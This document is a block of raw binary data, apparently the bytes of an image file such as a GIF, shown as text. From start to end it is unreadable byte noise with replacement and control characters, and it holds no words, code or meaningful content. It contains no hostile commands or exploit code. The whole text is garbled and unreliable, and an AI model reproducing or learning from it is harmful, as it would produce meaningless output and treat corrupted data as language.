w�%r�K]Z1Y$�$-@�G�!�2�Ev��;p/ �l�4�IM^*����� �&x~��8�0�X�r��c"!)B<� wx�<�y��0�pd�`cf��@2� �y����g.�І6�xhC㩅��Ps���p�������-�w�����s0�IW�N+s�X$�?��}
���X�N�Ӟ΁)�O��R.�t���	PG@����%�>-DA�Q�Xi��խ�Ԋ��d0������,k2��֍���p��\��S��5',�
;�6�	^�*W@��6
���i����d� ?���O�!
�ͬf7���zV�\ŀ F��`�]��&h��SE��0�� ��mC��$ a��e@֘� �   
Lc���mX�t�K��Rw���m����J	��.oۀ�򖷴Q%�z%@� �W-<t�ҵ��n}��#��!M)��� ͕�#-0�ײs@���@�
S�H�p�����j�� �0x%<a��.���#�������U��a*Ȁ
�u@����Iൽ�/0�a���Hn����AÝ@3���H�C.. �.wٿ^�1|�0���g>���_8�x�*~��	��6��$��0�`� �L �	gh��`f-��&%��dG���rdx�3l�
e(���R���g 3�A]j4��
��	�|9(�u���b���Π��;�����p�x��M:K8�iXt��%��1|)���R������q��4X�8���`�4����NÑ���z+����w�P�4Ț�:xN@���ק�@��`@uv��@\�8g q``�J� ��}o�6Y��΃�� �> gm��`��8]���m�{S�����ߝcS��Ozr`� ᧅ�j�:�;�$82	Hpt
��ZP�z�����[	"x����6���g��,��%��Y+͇H��Rx����v��;�"�����>9�(���{ ���@ӟu�CӵU�d�y
l}�?�d ��^$��f/��K���D�1IA�3`�y���/I%ܾ�j�����~O<�?}=8��zP��'_��w�B�iY����8�2O4������m<���w��]@����H�vLd@e`@h��E| }��l�|N�|&`�W}5��5�N��5�|$�y�wt�Wy�'��pP k�^��.@��7{"�~ ��g�G�7�hW{�\�� d�m5�{� �ǀpJ�
��O�PX�U��U0�Rp�^��b��zP\��4�~4�/ ~�Z)K�Â-�^z�40 |؇� |؆9h�gc: �5Pk"�H��4`��H1�i/�i��h��O��(��&PZ�����ȁa��5��c�����4��臂��g䗂+X��$c+8�~ȇ	P��8 ����l�Յ�����D� �esd�E�8LpwI�2`E���H��(�UP���&��x�樁�8����N�h��h8���/PF  L@ ��=,�
p48��h��(F�l�G�hX'��{ApS�Zs�d"�X� ��(�,�T����h��X��5 ���~���5��c���F+(/�~����� �g6v��e:�8��� ƀEnn�(Y��g��Āq��+���h���W��6I���Lɔ����L0Fy��ł�g�ȏ}�����7fJ�P^"P��hE�s��E�uI��H Pc	�85J�j�0����؎rI{혁�9���@��}�����h3F �M(d�0'��j������(�6�z4p�Mpt	C���XI/e�0����H�m�,�N�M��G{R@�F�G�>X��ׇ��������Y�h cSW���=02�ɸ������h�G :\�U��h���	�C��ONx�1$|ww��\�gP^�����uǆ�9�y.�@��F`'�DJ��I�y��Z(�=MZ� _��h�V��V����zzf Fug] �y�0 -�md��U@{�O8���is�i@�G�`j x E��^pl�z�z�' :� D*E �A:�AZG��	�@ B����=~_���U���J�Ϲz}6]�N�Bi���Ȓ-�-p���d�E|-0� �L����GP ppU
�Z��cǠ7F�A�z���F ��Y�=��٤a�gT�_�*2 �j��(�����(2FE0F��*��Z���4������w��w�e V� eF^m�B�8c��z7��&�EP�{��*��H��=`��UC�g�l�Z����Z��j�2�DQ Q�D&��J����\�^P+ir��]�U��G%E�%���'�����ap�E��ڛL �*�F$��2@l��zY��쪌׺�E�c굧�w HP��)`l�ƅ(!�	 +��ƕMP 
�_]��M�iTLŰ�ڬPK�:�Tk�-{�Ҫ��gׂ)D�T �2  �( Z˲��#Y����^pM��^�Z0 �9 J�� ȁ�hp��ghZIE�S�fT�
�z��e mOˤ�.��K�������[�/���^�C�(��{���� `�*�E@ WP��GgxpU��a4 =໔[$��J0�~W{\��Z�	q��kh^E��=^��e u�F��;����*<��; �{�$ܩ��^'��2`mK F�h�����[�� T�M �4�	`B�J ����JP��Ɋv�L`���
O��t��[�%Z@���z&��8��r��Y�ZEl��;�' h_:E�� I�P~yqp�E�l��'��� ��	po����	x" ����ǚU�v�^P )tg��D� m�.Pii  �D�o\�)<�-�Y[ĺ�t�)��{F�*��H/p�{Wp� �`:FM� ��	�8p������(Px�︚�|�Q4Z�]^@_btJ�ip�}��@Х��˓���,�.�q.Bːj8����'{�͡ �Y�sp[���ɟ&P��ցR��F+����l�pa
 �c��\�HPS�0 �z#c���벻�˗��W��^7,�h�6�,[�/@}�� �K_Qࢭ��M����X��w�V�0Ү)&�D*%��MO��i�Hm��hX�`9-u$����x���/ ��U�~l��.��=�y��W�Z���BwP '��]�[\�p��ـ��wR ��-�g��l�b,Q��(�Tb��smLm� / �y-�|��ދñ[����r��ܣg8~�~H���&T��%@� qr�w��Q J���L� 4� ����N��h�&pd�� ʐ+�PS}���ѻ�b#ˠ���m��:��g># ��-y���9���r��pU��p�z]�����5}��ު��!�N\����F��p���}���z�=,�r�Z���>�E���E��=��gq���z+����' h��sP�Ob��P$ 5n�i׷�� j`��H�PSnTH�ٗ]R�%�8��@��Y˻�؇����(�;N�|��wCK~�@'��:�Q�(,�a@���:Z@��E�E���[��yi�HxR y|���$�AuP0�H�y$ R�߲
q�� �v��2��zά���Z�b+�^D�BL�0���W��z�;{g~B �k�ZPõΓ�wޟ���=�����s�L����0@�Y��Yp�( [���z]�{��0���z~9��	��3�Z��Q:���W+���b:F]  J�Lx`��Z��؇"`i {'��Ί&���B�x���@�������X���f����t6����v�i�u��~�g��&<��ZOp\pBm@l���4��Gr9@�a]4PP�l�%�ħzt�@ �4/�@��m�,�8�Z��Z�������ｂr�F/�Qw���;P��+�p�vm k���mPm^��^���s�B�,ª,"��4o�q������20�A��|��2��}�t��D��^q��@dH��/ H�4���^���^�Z� �7�@G�\pg)���.ٖ�Βp�M��?ޥ/�Zz?c��g���DO�R�����S_
�[�
B	���Z�4R&:ZwM\M�M�PH��Y�--00(@==��//EaFFT����ML��������PP�ق�MZ������PMGm�.�����MHih��R"�\�@5� �N(��賊U�W�dѲ� �.^E|q #��iF1���i�R�LG0[ -��$`�f�t��������%$�Q��F�����p�B�N�[=���+�[��h��+̯�%�I ׄ�[hю}�FM�Jm�Da���8(�I��͑4Bn��(�).G�*��DKO]��ԥI ��κ�묯C/�=�1m A�J�%F���kت��go߾�AR�1�ōt4�����D�! �TAGH3z�C�\���5T����J8 �I5p��^���1�+�t�-�����K.� ��#O#��7<%өCBMీW��C����x��Y��¸E�gƜTm��W�]:A�옃�d��� :x#�"J`�L�BP@�r�p�Ay�U��"�i$��X8�x�F2�����#�45ڈ_JD���BD �����_�m�S9L�A<P���gH��	/�HAR0�x|	��}��"��*y�e�.rc�z#��Ln�(��V����8wBZ ��:2�#�K:�p`dF��#G@ �:��"���"��AAYg�f���i����|0pA���|�Wg�L�ucJ|�g�}��u���B(;� ��BKxa`�	$ �Ï9���R8�;Gp�ø� �uVdW���*�D$Q���R�y�* 4�0��u�E��W�,�nL�H�Z���9M����-�ׄ"��TH[��L�1G�m,��g'�-��Z��*����C� X�hd(`+o�4�J�	"��)9@��$��u�@�	�  6H %�Z�����FR@0�J����&�P�Ptq+���<�� ����G�}��Ѷ���{�=m��	�H �X� $h]dM|ݹ:8��j��5���=G@{���EI�Z1@��<k�W�P� ��Cy  ��<(�^����p�}���=�;� ��=����%�W>�0M8�ʗ� N��?-���;;D�݅�0�@LP@:�U�9M�A>�A4�\,  �_f	��0���>!a	�s�0�D$��D�|�A���6��ih� 8ц)	�8p�"����iz�<�%��AX\�8NV��{�@�X W�&��i�E��c#5<�;��#~� �"�>�E�i��_\�A
@J�2?�@�<B�d�$a1Ix)�"���W*U�<�}��`��g��2�x�%�zU-���xg�t �Q�|��c��`�مʅ�Āj��w6�gЛ��3Y�(p�L��<pQ��P����̓	�M�JxYC5`_���B b�h��1u���J�R$��'lL
x���z���¡�YD��Ñ!�W����/}1O_�˳�(������C���Z�c���~�	4P���wL�����T���-�+H�
স�5����CF��Ţ����ld`0��	H�Wm��1u�d�#��5��F��kfG�4tˮ-Y�4�d�xM��`�3����l�p5:4Ț�,T�,���$c�`�� ��Ow�՚�\0ۍ�OkN	��%�3�un.�	@�����W����4�y��C��E�8py*
�~�Fu|�1	�tmD� 5PvI{�9z���g�::'twe�K�H��&JҚ�}�P�ˈ�*��� ����aN' �5d�&%�z���L��4P- ����֣�`��$_DL |���iP�0P���|(D'�b�h�����zU[�i&@�}܃=�rJ�n8f���p>��� a�&�iv��4%��t�T���f�hc9:_\���U	J`<�T΋��s����#ϯ�[�K�sG4���|���,�{󎤍Zi���̸@s~/`�^�*=p@�O T�g�%0JH��W �|6�0	Lh�.І8@ � 	� ��t��Q�ؖ,3���AvV�~��F]�S`I��1�����(0Rڊ�E�G^À�ֽn��[��l%�
3��< 7�����T��z!D���r�6 ��cϮ���0]6J7p��W�7�{1%�7�Spg�|�1���<��@6��7{P�������� txI	� �7�Mڡ�4ԣ�o��c��/�s�˜
�$�u�s��	(�xWpi ��/-n�.�h�&g(�h��.u���8@�࡭u���{��1vp����Kvo�<����>x�������v���� ��6��ַ��}z���لg��O#$"��3�9X�����O��Ϗ��:Mb~:ԧ�[��<�-?��>�{]��&�q�~x��~d��y~%G��z��"+�}#�޷w�'#�� ���}u8}��zq�z��#@E�w��3큀�U/9Y�&��~ ��#G��Ez}G��g+,�u0�wPv���!���!��r!p �� 0�dX�dh�@�[�G��Ǧ�+�}���@a ��&�Ґ�Zȅ|p [؅_j;�hx����c����4(�՗r��l�F$1F��� ��V��!�c(�*p _`����]؃kVU��~pM?��� �r��"��}�@�jJ%z��V���� ��h~^���e��h�d {�8����wu�(2�@`'z�h�}��!� 4����rZ���x���*��8z�(}Ȇ���� #P6�3�v (�9�~� _������i��Xh� Џ�H�U���\@/P���*�f�!��琂���� jcA�8��~��{'����� 鉵��J������)�;�_��^�a�� >���G��Ђsm#@�&��I)z����ȅ��ȅ39�U�dh�f��y�]�&Gu�a��A�[{�8r=����Mٖ3I��ǌ9���~}i��&+�"��xB �gH�b
y�Z���X�[� -��Ni~���w��+��rb���zg��)Iה��h�)��Ʌ����~qi��G��x����9m�1g�R8j��	��\��"�T��h�~:9����\)�R�� !rh+2P�s���)�� h��y���Y~˸��8��h��ؓ�ifJA�V'+�'ՠ�2�)�3�	��Y���M����Ȉ�Y�y��i"�@�-Wj�E0�	�i9���=p����i��h�州�5��ؔ��.���9�2J��vQ��ǝ�4�)�T�㹅�����Ue��YU�y����dЕL�lRJ�T
�80�}��]�x@�~B����cڠO�`��(�_ئ�ȑq*�sJ�U�ԡ�sE0�h�� �|@�d��_`���ry�*P���l�ɢ� �����+�z�w)��,�{کz�8(���i=�~�r�����H���XR���u1'$�PP��{
�Ju���>Ȭ����9� �Ѷ�KH������Ɲ�����⚯xr�ir�J�n���ʮYg��q��uzZ���+���z�Z_�y�%{�!���z+*�5���z0���� d����R����%���������&���m�1#��z򳹷{o�)  �I�Lk�d���/�B�J1�5*�n��2K��n	�z���;KvZE0^�Y�~�!��'�%�Y�KȮ�B�x�1;��*���� h@�ek��Y����K�}ܷ�^�Ҷ�X2�T
�F����B���K��j^uBf��P�긮k��+��F�B�Vw���f^KY�𱡻�R !�
  ,   � �  ������������<���������<�����3  ���3��b���b����b��������<��3����3��b��3��°��ɶ��œ�٪Ύ<���ҟ����<���������Ə�ط<������*�b7t�γ�t�2�J��d�1j����R�x�Pa�`Q�)F�FA��}3���9�%.J7O�Lw#=�Tr�Ί�a�(�!,lIΤtIۦY�J5���`�h�+j���wu.$�l���K"[b�����YC�z�R��j��m�M�r���}��b�%S��k����P�I\�1"ͪ�N��Ϟ�<V+���۸7F����F��
ZM� ��
�!�8u�Cr�Ɏ:�4�q��kD��aƊy)�I-��57�nȹ�q�˲�+1Y&�Y���(:̬��WYi-|���9�PV�oDi6�n�4��8՜��ua��.>��M�x�� ���s�L�ak&�![0vq�L�����8dP�R�(�f!��-/"���Ff���x!3
eA�(�YsE�r�G*�%ȅ�09&rE9�)Z��yBf�V2.H�2f^�YNu~"�z�deL���]`G�SO��9�O�T�̚�LG!���r��F�I���O��SU6��
��!��.�y��)_�"X(JyB#�%��
	2�B�1i�W���F�K�ݷS�LQ�S���g%��C�I8�D�3Ѡ�ՁRg��VZ�����X��ح����W�*t�C��ͦ�lV����X�+��@���M����y�+�ˣ#�ZTH��$�9����s������?���bBB2M��:�YAv�ib$:����"�|��R���b�H��$WW��"D ��׀�a�֎T�5�h��bG�����ۀʭ�݅�-�v�M��[WЀ�c��7�^����c���ڌrx%�R���4 ��WNH�jC�!�W�y"�b7����K0%�;N��g�A� ���9]����[^��$w�ch>|�L.����$�=��;�� ��|��'6�k�:��S������H��/�xۭ�q��ϸ 	!����vP�ߔ�@B0�� �J��q��[��@=�Ѯw8D�C�M� !F8��	#4��Ѻ��톽� t�CC�m:<���C �B�9�C�	bp�@�T7	�a�;D�-�/
�"�!�2�x� �$ ��b��1�Qf��� AH ��h �@�
� Q@�!�І6 	mH��0GD�!��X��HLN����$D$1��?�Q ���@�������6��h0Y $D��x$���R"Gf!� JN0�<B0� �����H�p�?h!#�0�?8`����1y�FB��L[<�?�s�<C0E�O$ܓ����*QA��R# �,Mi� T� �|��9�?�����C�YOBX��'E�QE@�
g�e!tp�"��h�hHD ��Ή�@U� Ҡ��0�D�:305HR�TDU	e�H)K�@�B� ��K�����`�&h��J��	�p�O��LQG
U�RU	}mj!;	3��[DW�X�5��P��Bt�� �a�Rv�|�P�X%����x���TA<@
JhmQ� )�a��x 	��
�V]M� [>�UP E� <@��
���p�a[ꦍ��P�DpZA����nx���E�v���!Yt���� �C�)�R`���( �B�U��+)� l6��P�?�a��0A�y��AԀ�{��Ӏx�"�7=?���8�}q��>׿#ȁmM�����	k'\���B�m�cC�x.�~�_
0�@gZ���� � � @���9My�� i ��젃�"""@�M��?�.�Q��D� N�����A|Y�/HtB�Z� ���Ã���B`	�� а!a�T �k���T���`� �#��5�qQ@S���.$�h�4����L` Ư d���V���2�{�bg��~��L�G A\�g�@P�|`�>d`��5�-��^'|.4"�]�`L`�@w�J?:zT����mO;�T��.|�#� �5(7,�#���-�C�Ї>������o�kG��	
ODpiV6� ��c�� ��v!�-�M�F�e�)`�D@���l���&�CZ�����wm��c�[8�����̼~�^��'��|�>��q�F�]�@�[�8�� }
` �H�}�&�f�j3�y���n��+}=(!e�h~O�#p��K��:؅�,���6��KCt���+��@�j k%�`�"�<kEf� �D WB<�����O��������PZĄFC���~B�v��rq/�H�;���$���J��:��B7'_��XPF��Nt%f�PEp}F`�\X1�i� =K����o2`9�hFP��l��oHG��s��GP` 0��!w!��r�0MP  I�QPAM;>�j*4��K28fB xU������ �_�$;#�m�ׂ���~�5���; ] a��u���\�w�M�`PqZ�AQ�G��JchW28{ׇa`aP������Pp�l'��#��� b��E� c�J\ppYm�0rZ���{�fR�������e �!�HM0@T#0�R8fW��xȂ���\xi�e�G�HF0�20WF@ 8]�~�(*8�M��:d w��wr&@B@����uF���pm!�?�7<�L�;��� �`V8p8����E`�/�_��A��F@�x��S(�(#�`� Aw�H K&@s�� ��]IFZ� ����D�]�p� Q�$<�ub�(��pH�H�~}m����pPF'�/�o�������a�7D��!���;�q��� �`��s�Kp\ �n�]�V�sF��x�C=TYN2 ��	ը��J�G�)P�q�${�W�Xh0 h)FpZ�a@�5=�H�m�i|iqPa@6|?f[R@�xf0 gy��7�F��^��c��טIm��m'F{�q+	��h"���w=�gx�TW�F{v�i�%b/p�tT��#I �i��Ɨ����UTb�k�%@@�N��vdD��Ow��~�B������R�Z�M���S��,�]	�Qv�V�:E�
�h �'�m�wB��9⨅��G�9<\��@n� ��	`�-�V�(�fJ@����N�]D�p\`L^p�iz]�Q Xr�nY� 8jԢ�9���^Y�W� �0�^�~F�%p��W���x���s�K�d �צip���cRp���f�m?VTJ��C>�s�J0rt�vJ�'��0U2 ��������|T� ��G�Z(ɉ�p/ШPBq ��;Lwp��V����r�Eai O��k&��c�PJ\�:d=�#����x�@`wĶF�Bg�s������Ɋ]9���o�Ă�Ghȶ�vi ��J ���T�y�p���8%��6 "���Z�7|R0 @����JД�C>Z�HД0CP���F&ǁ��l�8g�J�S	[�2�G7�h$��x���~h bFШ�i���? $;Py��M�&����k��4 �[�k&p#4YP K�H.�;m0�Dۗ�Jl����8��s��������F�;��ڕx���a#��q�28W��Q �s0A]��:����]f[|&v�%q�4���d�����?u(;��s0k��!����2Hp���cy�X�h�y5=������P�8��{ G C�	<4Y�BM�d����� "�3�k5 m@�<T p���:F��� |��� H��is�h�gp2PF�y�L���^�v���GpUx���И���t�#���:��Jt�hKB0�h��r�[,%���$���C��Dg
�i0����y��ũEG�I�9�j�g�W����s�����5�2� �����P�9YM`���z+ B��GsG[ivt�& g5`:����Vu�GЭ�. "7��k|ym�Vs�H�{��x���핬=��;UF�4�Ga��6��g��5m��[a8��YTi����r�&���9����{Y�S�(�g���a������WBL�j���]e�S�����Sx���:m0�3ug��e m s�vE�6vG�W$��f�"�;<
9?aTAF���+[���lh)�Q	L0�%��%��C��J�sU�D�lJ��CYJZ�`E��ai�DEM�|a��D'd=�ɤ�ARP�̬x��wl8ЎP����ɜ��d%��p��D�@�Bl'�P�ip��˙y _A�俐9<5����k�����4�����U�\V��F�i���08Ȑ�;dMBW��\!��H�Ֆe����G�Ø��-�����-�8@�.����PNW�5}Te�� 7E+�ׅ��IP��_�Ws/�{^�ôI& �E�X��<T��ȇ��m�+ɒҌ� Wב@;�e;�Q�ׅ08{H9Y�TՆ����W4 g  ?+<R��gMr�p����I���ɦ=�D]>P� �T����y���@����ki��'�Bp����Q�Bs8<G�Ǎ�Z�{��{���)ڢM _��ߘL�����A���p.��%�^����H�a�F�lY��`��� �&�ؘ���'V�B�����hɋ(娍�D&�s�y��q:` ��~$PJj5=$ �]8	hЅoݎ,����[呀��f",� �=�IV`UT]u�ȶ�i�KM�J���:PJ��V�)%'��<��_H����P��łn啠�U�=܍B�u[�%l�7 �$0��\@ o�m�7}�A�����L�m�zwy.�ڵU����d��GL��%{t�ݘ�j���JH��֖@.��L�`��McV�~T �-�tN4;���Z폐t z����K�~teL 	�I��R`�:n�t��f9I�;R�L����n��J<r����G�W���R�[� �9�A:`EU�ϷZ(P[�e�*]db�s`�pӷHJ����;�	َ�=?;��U�\��ΑE; zu�6|NPO�:``�`��Np����K\0`oLNl;����So�r]	�� �Kg T0V|�N��W�gO>Fa���o&�x�\�� N��p��_	���6��R~K̥Y�~zm�i�8�UO�[8v`�& J0���us[rk-�	}
�HR�	M@�<h�D;h�a��9���Z�PL$*7�`m~��[������Jt� ���������9	�$g�.�R�PP$$RR:�:&&�"4"�"Y}�00��((@�������Ō"j���4��g$"&JHN�4�"5���Y�-����==�	�������؉���#	ɟ}P&��b0ۑ@�;S�O�q�j���n�^��#4�d�����C���g���cI� 
H��/��VI\;�"�P:��Ȃ���A��jGo �DF�,��H�M*��Cd�P*W2	Q� IMmDDR"���PH�h�'�_�Q�z�Hd!�W�(R�ĺr�61"�դ�m�aM�D���it��f�5	.Z��C�/�`[�vNo��B����H�WM�l�(r".-:I����B�]'�䏒3:V�$E���9��nF�+^�A"�^)�s�!�.���vE� 6�D�jpS��I�A���:���!��7b��A��Q`�_r��WH .����4�7��&:�@@Z�Њ	�(���ɂ�_��!���(���p&�HH���ȜV���1i��BZ7�C!���&hя���Ua,��"�@�<�P��(��8��`epE�ᨣF,0V����da�HKE��
NvՏ�x�"����� �"hB(0��Q⣐J@ ��d�h�)#5��A@�������b��m0`���Z���袸BjDV���\~�ȧ&E�੍��� H E����T{�RH��
�-#$jk���;���*� |)_�J1��h��I*9m^x�r����G������f�0~�J�BʅLt/E�O$��A"`0����%r:�<I���������2��b���:P��i��I:��" o�6#vX�8���;=0"�P���Yk=n	F��pM��b8���EJ7�[�Ou��L~�",����%�@ ~�G �BP�8%��N��5�[�#IY��{bp���@� gq�T��ꩻ��a��S��e~0¹�2���Fo<���R���3�o./J�ߺ�#� �o��<&���ݽ=OO��(��nյ΍�W��_�dpW%�$�_��ѿ��'��:� H�j	�e��I�$Ǔ�o�a��]%�����p ��Ga��ݮ�1:�y,�
U�!�
Q/8�挐����=��J�A#��r��!��8�08��k��`���ɠxޣ"���E�Qe������5*�o�O�X��� V���DI�
&G%ґ�8��B=��(Tc 'Ɉ7B�� dm�(��!�h�&v��匀
܊�%)�� *�`t��"S�ȭ����d+YYē�V��c:� Q�k�ʁ�rI�]���Ƙ�+3&�`���(��S����t�$�	�JSQ���'�	?	�R%`	 ��i<!�SudI		��}���p �9BIQJ�|��x�b��0F�'��=�A��<e�G@ͮ������O`A�����q��i�_Y@B{� �~�8}%"ԇҖnO��� �y:��9� �d(�D�
��)s(�kj�+�ASg�ʤ"BD'YjI�!0q�UU��*U�n~ �W끆H��*���ѰϦ��g��`+���U���J�����ε����]#�����Bi!�b�B����dTE��R���MD��y�~v+���h�q1�?���F�����Y��^S����F�d+�Kʶ���m7��D��ה�v�M�`���%�VV��8v{�S.:�*��˽'p�tQ*���+�$�uъMd�/��%���X>�7����gq˵A�׾'��4K]�RU~��rt�RSrH-��Ǆ?���� �b2��o����Z��ＸEă!D�8��;ԃ�JRϐ*���!��"a!I�(P�
U�J�q@�S��6�16\��,�jfe�hu��i9��	֞΃�/"h�D�T�U�`"#���`s\MBx�����&\a�
t%�v�ί��#gĶ�������#`����σ � V��B���EX����̢�7a.R�� &g   !�
  ,   � �  ��~����������1���������1����7||7��|��;��7;�7����;���������|�����������������D1����Ǔ1�۫��ڸ��Ҿ����~����ވ����D��क़�1����(���R�`W��	�SS�B���%c�x���cW���s���pR7.���䠌"?�	/]��[>ZX�F&��Z��ZJsK3�G�Ș�<�T��P�:)�T�LҧIQiԕ/pg��V��PW}c��t��f�a�T"ʵ��ާ���TC�^���[-�A�'�ԅVW_I�>�	��f�k%�岜4���um�����|�YE�yr���P�d�Z�@љgw����������@���7�ȶ��T��>��j�}����N��K�Af�=,�k���7����I�=5�^�!Vm��V}=��6��TW�1�_6@�ӗ6���MS��ĈN�}�f��Y���./��Nl�F�'e��_":��=Ɂ��x�4Mc1�d����c��\-V�C���j6�P���M#�,9��&rI�f���y%�b�	`RPR�i2.#�%��#3���!S��Wց�eV�wm��3���� g�o)a�2p���d՘�Ҥ6�S�#i�d���{��H#����6�Хԅ�YsJ�%F��H�m"������}JȰ_�x�����fU��"H�Tc�P�z%�*B��ebh��
���D�Q���.-)��L)�fI"]{�p���J;�f�e!��Xp��W��.5������L�Q�� WХ5��ɍh�CYJ	*�5,0��²�!��Ν�b���� ���J9��>(R(�4N����L�'D��\�����h��y��#v��]��5&x-r�?�xvȆe��� �����|w�C�=��:s��D,θ�];�5�Wn9�rW���p>8��]y㤗n��_���C�z�t���k���K�������/|֬/�둻��U50w� 3^����9�7 ���w�}��k�=��o~���]z�/�x�^s�;��3���ֻ������?��Þ�x�еng�[_��G�ũx����|G>�i/vȃ$��z�� ���"�s&ԟ�~G���w/���'>�5��ܓ  � "�t��@���!q�"L"��:�m����w�^P؁�`A�����\�� <��hL#� 
&�]0c�xFB�k�{�)�n{��؀>6n�`�C��ᑐ�d$�Є8|BI���Є36!�����$���߅/��۠ԇ�ǵ���@eY�U.���C.�@�Y�0��k[>i�b��L�2��IK� `�%q�c�� �L�5�)��p��Ԧ.���;��tҳ_�@KY��_���0�9�a}�4��
�KT�
\���PO�
���L�Z�O0 }B4�� L~"�\f@z��A�eh1J�zb�B<���Hl>R�@�Pn� ��!-�'K���tcX��@Ӆ*4
HM*R�K* �C, �X@����CAZO�z��Q()B�Jֲ~U�_y��B��.���d�9���ȫ^�ZW�Z }�Cۇ �|�(0`׼Fa���,R#K��Zֲ����*�xֳ1�Bt����	s(�cW�6�m@�֠W$V� �@pK���a���ka+����k@
��:w��EBs�K���v�p�m6���6� $ ��@ ���о�V��n��#A�m��'�`��A����� ՈF�H�/}� $0���=���g��
��kP��%l�W�pHpt� �����x�+8`/&� ��^@Z  s�;���8Ct�_�J��A`@�� X��D��|�#�Xβ�!p�-o�U�Lf!!��5����7�B��� �R� �� �����=�d-�W�|, �j������� ��X>��`���Z����AdQ��V�r�!pjT[�հ�5�Md0�Y����M��ﾙ�M�� ��^������9H r��%�̉�풣j��:Y��B��iZ�Ӿo��nv����n���@�k+A���7�˰oP��:8	H �\���d3x�Ѕ�@2�	�pd�w~H1"`�k�a��6��ߐX���OVr� i���A��Jm����6�En�x���;���I@������\@Oa�g�X�$P��= T��Z��	 ����V� %���mT���6Z�)�� MV�>�w@v���b�;ߥ ��[z���w)�@/��)�t�{V����%?�D�:�� �-�{@߅O��^�J�{�O����(��"(yD����[[�~�Ox) ��d'�V��#����B<��H^�JW3;���_��'��(@����A�l�D��/>�P'd@�o� �X��&X�[y w& �'N�|lP�׀l�z`(zPΗ�5Ё�W��z B@�w}E�fI'KܓO�^�f�5}EW}�w�@�uGt&�w����NPi�Q`��hA si@dw7`&@�& j� 8�XU��UP�؅b���a؁l�a��"��7�tZ�� ��E\� �b2�&X}h@0 "`�4��9Pq�G�g5�kR �lH�R�U�VQrWXS��@�� �	N F`E`9� h�kX��U@�ZH�h����(���X( �p(���x�Pz1Ȃy�E}H P� #pP��8 	p�	P�h�B���c� i��~mX(M��E�wr M���[�E&��x�F��-P�AP��X��-����ِ0@���8 4 #����Ղ�H�p� �8�ֈ��8 �B`�ƃ
Xmp.����XiM�� KH� �X�f{9�a�FPa���h	I�(i}@�N`�T��0А�Wِ	9�$y���Z����q,&K#��8�&y�����ؒ2�(� ^�i$P�T�U���8nτ�ew�� EPqP�Y���- �Q���8�T���Ȑ(p��ٙY��]I�%� +�uे=�b: �kɖ�H�pɒ<8lNp\�\�"���ȆU��ię?�	��	 qFT��E>��Y���[�X����Y����Y����h�+&^��C.�b� # ���9�)Y,IzT Q���G@�5P��'h��Uw�(w@�D9p�u~uFop"���Ք(`��I�l��U��N���y�L���Ň�ّĂ@����x�o���Iz:0PD�b�Y�Z��ĉ� &�_��	R@9p�u6T��M�Y �b(�x��G�zٝ�ȋ&0�nٖ91H,�p��f06�t(����<ZlZ7p\p��N �V��ڝ�P P��pr�)j��ABŦP} �R�" ��Gx�aj�&`�_Z�Dh� ��آyy�Ɍx�# F �))���H�x��*��Z�'S��[��Y�
�d0PˇX���4p��A]����%u)�h�lb''u��Qg��zh���/0�E��B���H -�0�C��A@�BP�FYշ��s8�/����uF��Y��\�����(@�"@m��d�J�^��fs0Z��'�f.�0~9����p�3ˈ'`��@��rH���Y0B;l�/@l���z��ǰ�jT����wp�8�(�����y�i��u�dhy`�(Pv D4P�upP @T8�Be�NwZ���zg�v��9�+y�a����;�Ԩ����!�Tj�&M+/ �@�[[W�C�M5ZJ��i��h��"������(бM�J �]���G xf�H��N|���u�I��(E �Л��+������˻p�BI{����F@ �
�T���)c�j ���[L	�&� M˃J`�W�&�`m�W�X)G�A���^p�e_pL���ɼ�glwֳӛ��K�����bm����JI� ,�u�*�����V��k�XK ]�P4�`m0 @��˃�Y����'v�g��y��=�z��` ŊP��{�l�<h��K���^Ep�/�Y2^��w�E� ����;��G䛾2|yD�A~���<W@%�*�(��gmȔ	YjЧ��H�T]y+w��oV �DD�j��[�XL�[|���Xk�ʸA�KllzpF�u/�o��WP�ع�;^ڪCp�{��E��a�d���|�G�RP��g�%;HP�^@DĊ�SP�Z�D���ɂ�Z�{�����x��#̦�@aPTʫ�x�ÈW�qp�2�p4����N���[8P�R�8v5��&�4 �Ҽ�NP �c v{�l g����-U �C!���Ũ��2M�/`�q���qZ�c�; sv�%����>��I���	^35t�������h@����+�R� 00��I��Pu;i�^�D���py[���tMS˻�/}g���2��F�tq�Ā+ �j�������\���T�� ^+�TM�N mZ��ٸR���[�g�^}�hmp��D���Q��=F�` �(ЬR�1��W,<��{��<Ơ�O�-�sX��s��h�/PW0I]�o+Q`�M��͗LT=�����J�\�^��d���C�\ ���w�A��p5\ �5�P�@дJ�fv��&ӿMӟ����u�G�[,�)�,)� W'������H��]  �;�<< j�wG��R���	���W����'[ H ��Hw�\ࡅU����2�t�l�4��4���N��C�9�0\�r��h��Gy0�,) 5�CDT��u{�w@<��	@��XmN��1.���¬C�I!N�K�=Z�\N ���00���E�V!��w��^�N�}������;�+�lʍ��m�W �p3��PpMbκ)Sp�l> �݁@RP}u��$ ��s�.O�H:����^�4Pn9 ��蟕��]����`��&�N�J 9��Y������M�A;�=t��:d �|ꫮB�ٰ��o"`�,�H�fZ;D\��s�й�f Z��[0`���a��F�u�鑞�B�f�$^J��泖�%�����˒�;p�F��G���ZM��0n�@��WmJ��N����.����O� ��XV�����B���'���e����ֳԻ�ϫ�oKJ�A��\�!��J9�#G ZC�pM��Cs�+O}.O��g�G�h�	 �N@����,��5�]� ��R��(��`<�Ɏ� ��-���[��}-S�Jܓc#p�l� �V��}zM8^���쾪'Y��[o� g��	 �&���D��*��Cm@B��D�_}{|��I��f�.�ʫ�-�ʜ���=��u#0��Z�S$�#�Ҕ,P� �@}ָ�)IІ�Fs	5&�:MxPPxM\s]PPMH&Y���--0@		�h/F2��L�#L���M���������P�����ϊJs^GMZ2:'��//E$miim9�	N�"Z]؏�Qsx�jY2p���R�D�W�A�X�$��E�"�|���c0E�:V�F��fP�(pd��&0D0Es C
0(9C��
